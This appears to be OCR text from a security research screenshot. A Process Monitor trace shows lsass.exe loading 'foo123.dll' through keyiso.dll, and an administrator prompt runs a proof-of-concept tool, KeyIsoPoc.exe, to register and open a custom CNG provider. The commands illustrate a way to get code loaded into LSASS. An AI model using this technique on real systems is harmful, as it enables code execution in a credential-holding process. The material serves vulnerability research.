 lsass.exe 808 RegOpenKey HKLM\System\CurrentControlSet\Co
lsass.exe 808 CreateFile C:\Windows\System32\foo123.dll
KeyIsoPoc.exe 4088 RegOpenKey HKCU
KeyIsoPoc.exe 4088 RegOpenKey HKCU\Control Panel\Desktop\MuiC
KeyIsoPoc.exe 4088 RegCloseKey HKCU
KeyIsoPoc.exe 4088 RegOpenKey HKLM\Software\Policies\Microsoft\
KeyIsoPoc.exe 4088 RegOpenKey HKCU\Software\Policies\Microsoft\
KeyIsoPoc.exe 4088 RegOpenKey HKCU
U 15 ntdll.dll LdrpLoadDll + 0xb0
U 16 ntdll.dll LdrLoadDll + 0xfa
U 17 KERNELBASE.dll LoadLibraryExW + 0x172
U 18 keyiso.dll _LoadImage + 0xa1
U 19 keyiso.dll LoadProviderEx + 0x24a
U 20 keyiso.dll SrvCryptOpenStorageProvider + 0xe0
U 21 keyiso.dll s_SrvRpcCryptOpenStorageProvider + 0x61
U 22 RPCRT4.dll Invoke + 0x73
Administrator: Command Prompt
C:\Windows\System32>c:\workspace\KeyIsoPoc.exe register "foo123" "foo123.dll"
Provider name: foo123
Image name: foo123.dll
BCryptRegisterProvider OK
BCryptAddContextFunctionProvider OK
C:\Windows\System32>c:\workspace\KeyIsoPoc.exe open "foo123"
[*] wmain | Connecting to RPC server...
[*] wmain | Binding handle: 0x0000018a69d73ef0
[*] wmain | Context handle: 0x0000018a69d72340
[-] Error code -2146893786 | 0x80090026 | The supplied handle is invalid.
C:\Windows\System32>